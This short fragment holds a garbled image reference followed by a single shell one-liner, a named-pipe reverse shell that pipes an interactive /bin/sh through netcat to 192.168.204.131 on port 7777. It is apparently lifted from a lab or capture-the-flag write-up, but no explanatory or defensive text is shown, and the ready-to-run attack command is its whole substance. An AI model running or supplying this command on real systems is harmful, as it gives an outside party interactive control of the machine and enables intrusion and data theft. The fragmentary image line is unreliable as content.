 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.204.131 7777 >/tmp/f